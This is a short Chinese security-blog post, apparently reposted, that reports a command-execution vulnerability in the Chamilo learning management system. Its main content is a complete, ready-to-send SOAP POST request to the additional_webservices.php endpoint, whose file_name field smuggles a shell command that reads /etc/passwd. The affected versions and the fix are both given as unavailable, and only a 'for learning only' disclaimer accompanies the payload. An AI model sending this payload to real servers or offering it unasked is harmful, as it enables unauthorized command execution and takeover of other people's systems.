漏洞说明

Chamilo是一种开源学习管理系统(LMS),用于改善世界各地的教育和知识的获取。这是一个全球人才管理系统,专注于易用性,速度和在线培训计划。它使用PHP,jQuery和MariaDB,可以与Apache或Nginx一起安装在GNU / Linux,macOS和Windows上,也可以与IIS一起安装 。

Chamilo是一个免费的软件在线学习平台,根据GNU / GPLv3许可,面对面,半面对面或虚拟学习的管理旨在改善全球范围内获得教育和知识的机会。

——————————以上说明来自星火大模型

Chamilo存在命令执行漏洞,恶意攻击者可以通过构造的xml文件任意命令,进而控制服务器。

影响版本

Chamilo漏洞复现



paylaod:

POST /main/webservices/additional_webservices.php HTTP/1.1Host: ip:portUser-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.2309.372 Safari/537.36Connection: closeContent-Length: 872Content-Type: text/xml; charset=utf-8Accept-Encoding: gzip, deflate<?xml version="1.0" encoding="UTF-8"?><SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="{http://ip:port}" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:ns2="http://xml.apache.org/xml-soap" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:wsConvertPpt><param0 xsi:type="ns2:Map"><item><key xsi:type="xsd:string">file_data</key><value xsi:type="xsd:string"></value></item><item><key xsi:type="xsd:string">file_name</key><value xsi:type="xsd:string">`{}`.pptx'|" |cat /etc/passwd||a #</value></item><item><key xsi:type="xsd:string">service_ppt2lp_size</key><value xsi:type="xsd:string">720x540</value></item></param0></ns1:wsConvertPpt></SOAP-ENV:Body></SOAP-ENV:Envelope>

修复建议

暂无

本文章仅用于学习交流,不得用于非法用途

文章来源: http://mp.weixin.qq.com/s?__biz=MzkyMjE3MjEyNQ==&mid=2247486221&idx=1&sn=5dfe3cad04ebb00a6809d2d19bc38fab&chksm=c1f924bff68eada9bf0490e3c2e9f9d97e9aaf7ff72958d2e546709ad02b71893bab1784e8e6#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh